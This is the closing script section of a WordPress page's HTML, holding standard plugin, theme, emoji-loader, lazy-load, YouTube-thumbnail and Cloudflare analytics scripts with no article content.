<script src="https://sarseh.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
</script>
<script src="https://sarseh.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758836816" id="simple-share-buttons-adder-ssba-js"></script>
<script id="simple-share-buttons-adder-ssba-js-after">
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
</script>
<script src="https://sarseh.com/wp-content/themes/pressbook/js/script.min.js?ver=1.5.4" id="pressbook-script-js"></script>
<script src="https://sarseh.com/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1" id="resize-observer-polyfill-js"></script>
<script src="https://sarseh.com/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1" id="sticky-sidebar-js"></script>
<script id="sticky-sidebar-js-after">
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});}catch(e){}
//# sourceURL=sticky-sidebar-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sarseh.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sarseh.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sarseh.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"23cd50df5b0c4e7c8765821c81a87428","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
